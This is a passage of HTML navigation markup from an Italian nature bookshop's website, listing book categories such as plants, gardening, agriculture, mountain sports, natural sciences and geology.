                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
